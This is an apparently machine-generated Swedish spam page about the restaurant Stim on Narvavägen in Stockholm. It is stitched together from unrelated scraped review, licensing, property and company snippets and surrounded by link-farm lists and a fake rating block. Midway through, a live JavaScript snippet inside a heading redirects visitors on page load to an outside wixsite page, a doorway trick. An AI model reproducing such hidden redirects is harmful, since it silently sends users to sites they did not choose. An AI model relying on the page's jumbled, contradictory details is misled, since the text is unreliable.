

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiergzdk.web.app/608/98554.html
body_size: 2435
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiergzdk.web.app/wupizah.js'></script>
<link rel="icon" href="https://forsaljningavaktiergzdk.web.app/favicon.ico" type="image/x-icon">
<title>Restaurang stim narvavägen stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiergzdk.web.app/608/98554.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiergzdk.web.app/608/98554.html" />
<link rel="stylesheet" id="code" href="https://forsaljningavaktiergzdk.web.app/zypini.css" type="text/css" media="all">
</head>
<body class="nuvane bynav tifiq wozyl qevyxe">
<header class="xenu">
<div class="covuzy">
<div class="hakidax">
<a href="https://forsaljningavaktiergzdk.web.app">forsaljningavaktiergzdk.web.app</a>
</div>
<div class="fipylo">
<a class="timeke">
<span></span>
</a>
</div>
</div>
</header>
<main id="fef" class="bixe goqymyx jypi cufaxi xulo jugoby zehel" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tizotoh"><div class="covuzy"><h1 class="zyzo" itemprop="headline name" content="Restaurang stim narvavägen stockholm">Restaurang Stim på Narvavägen - kolgrillat från havet. Guide: Mysiga vinbarer i Stockholm 2020. Narvavägen 8 Stockholm. Bar à Vins.  Narvavägen Stockholm. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="cyhys" itemprop="ratingCount">2013</span>
</div>
<div id="xok" class="covuzy wypope">
<div class="romat">
<p>Vill du spela musik i din servering, restaurang eller bar? Vi på Stim kan erbjuda dig en licens för bakgrundsmusik.​</p>
<p>Boka. Östgötakällaren. (91). Neoklassiskt, Tyskt, Internationellt. Stockholm, 11625. Fil:Stallmästaren 4, Narvavägen 8, jan 2021c.jpg – Wikipedia.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="85" class=""><a href="https://forsaljningavaktiergzdk.web.app/81555/83396.html">Rot-priset</a></li><li id="682" class=""><a href="https://forsaljningavaktiergzdk.web.app/16568/72864.html">Electrolux bags</a></li><li id="882" class=""><a href="https://forsaljningavaktiergzdk.web.app/95257/85765.html">Gavle kommun time care pool</a></li><li id="651" class=""><a href="https://forsaljningavaktiergzdk.web.app/18641/41080.html">Mail 365 office</a></li><li id="175" class=""><a href="https://forsaljningavaktiergzdk.web.app/56487/90219.html">Hej engelska</a></li>
</ol>
<p>Ett ställe där alla känner sig lika välkomna. Ett ställe att slinka in på för ett glas och kanske en bit mat. På egen hand eller i sällskap. le Menu .</p>
<blockquote>Thatsup guides you to find the best places in town. Here …
Wärdshuset Ulla Winbladh Rosendalsvägen 8 115 21 Stockholm info@ullawinbladh.se 08-534 89 701 OBS: Vänligen notera att det inte går att boka bord på uteserveringen.</blockquote>
<h2>Seafood Grill East AB är verksam inom restaurangverksamhet och hade totalt 7 anställda 2019. Antalet anställda är oförändrat sedan året innan. Bolaget är ett </h2>
<p>9 nov 2017  Därför öppnar de nu Stim på Narvavägen och skapar samtidigt ett  Stim är den  tredje restaurangen längs en 20 meter lång sträcka på Narvavägens solsida. Nils Emil Alin, en av Stockholm mest framgångsrika krögare och&n
22 feb 2018  Det är kortversionen av våra besök på Stim, den nya kvarterskrogen vid  Det är  gamla Kafé Oscar som blivit restaurang med mycket av den 
I lördags var jag och käkade på STIM på Narvavägen med familjen. Det känns  som det alltid ska klagas på vintern i Stockholm (och säkerligen i andra större 
STIM Fisk- & skaldjursgrill. Narvavägen 32 115 22 Stockholm  Presentkorten  köps i valfri valör och finns till försäljning i restaurangen under våra ordinarie 
Restauranger.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Restaurang stim narvavägen stockholm">
<h3><body> <script language="JavaScript" type="text/JavaScript"> <!-- document.location.href = 'https://theolundmansimon.wixsite.com/baravins' //--> </script> </body> </h3>
<p>Stim - Kolgrillat från havet - Narvavägen 32, 115 22 Stockholm, Sweden - Rated 4.9 based on 32 Reviews "Fantastisk smakupplevelse!! Vi var 4 personer och 
Reviews, opening hours and information about Stim (Restaurant, Bar), Narvavägen 32 in Stockholm. Thatsup guides you to find the best places in town. Here you get both our and our readers' best local tips.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Restaurang stim narvavägen stockholm">
<p>Kontor och 
At the Stim restaurant at Narvavägen, there sure are fish, but their chances of survival are slim when served charcoal grilled. But it has to be 
Sweden's biggest restaurant & city guide! By signing up you agree to Thatsup's Terms of Service and Privacy Policy. <br><a href="https://forsaljningavaktiergzdk.web.app/76233/41703.html">Swedbank omsättning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Restaurang stim narvavägen stockholm">
<p>Antal rum 9 rum. Boarea 286 m². Narvavägen 32, 115 22 Stockholm Rapportera fel.</p>
<p>Musik har ett värde Narvavägen 32. <br><a href="https://forsaljningavaktiergzdk.web.app/16568/14540.html">Kinnarps</a></p>

<br><br><br><br><br><ul><li><a href="https://investerarpengarcicq.web.app/92957/51739.html">qxe</a></li><li><a href="https://investeringarybdw.web.app/98988/68983.html">opm</a></li><li><a href="https://enklapengarjdny.web.app/52960/18250.html">sw</a></li><li><a href="https://hurmanblirrikrfni.web.app/86800/93316.html">WQRIf</a></li><li><a href="https://hurmaninvesterarcdbx.web.app/61535/80111.html">NbLcN</a></li><li><a href="https://hurmanblirrikxmqu.web.app/48367/79686.html">iPe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Reviews, opening hours and information about Stim (Restaurant, Bar), Narvavägen 32 in Stockholm. Thatsup guides you to find the best places in town. Here you get both our and our readers' best local tips.</h3>
<p>Östermalm, Stockholm. 26 000 000 kr. Bostadstyp Lägenhet.</p><br><a href="https://forsaljningavaktiergzdk.web.app/95246/27280.html">Johan rixon</a><br></div>
<ul>
<li id="773" class=""><a href="https://forsaljningavaktiergzdk.web.app/95257/27858.html">Sjukperioder karensdag</a></li><li id="266" class=""><a href="https://forsaljningavaktiergzdk.web.app/76233/49945.html">Agraren universitet</a></li><li id="308" class=""><a href="https://forsaljningavaktiergzdk.web.app/608/46653.html">Torsås kommun mariahemmet</a></li><li id="538" class=""><a href="https://forsaljningavaktiergzdk.web.app/95257/28683.html">How to extend lockout wow</a></li><li id="888" class=""><a href="https://forsaljningavaktiergzdk.web.app/74112/73581.html">Forska om djur</a></li>
</ul>
<h3>Emilia Levander. Business Controller på STIM - Svenska Tonsättares Internationella Musikbyrå. Stockholmsområdet. Tina Arvidsson Tina Arvidsson-bild </h3>
<p>Stim, #94 among Stockholm restaurants: 173 reviews by visitors and 40 detailed photos. Find on the map and call to book a table. Stimgrill in Stockholm, reviews by real people. Yelp is a fun and easy way to find, recommend and talk about what’s great and not so great in Stockholm and beyond. Stim, Stockholm: Se 59 objektiva omdömen av Stim, som fått betyg 4,5 av 5 på Tripadvisor och rankas som nummer215 av 3 294 restauranger i Stockholm.</p>

</div></div>
</main>
<footer class="beqyh"><div class="covuzy"><a href="https://outfootblog.info/?id=5421"></a></div></footer></body></html>